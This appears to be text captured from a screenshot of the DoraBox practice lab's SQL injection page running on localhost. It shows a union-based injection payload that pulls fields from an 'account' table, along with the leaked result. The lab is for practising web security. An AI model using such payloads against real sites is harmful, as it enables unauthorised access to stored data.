 127.0.0.1/DoraBox-master/sql_injection/sql_search.php?content=Dora
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
content: submit
SQLi语句：SELECT * FROM news WHERE content like '%DoraBox%' and 1=2 union select 1,2,concat_ws('/',id,rest,own) from account#%'
标题 内容
2 1/1/666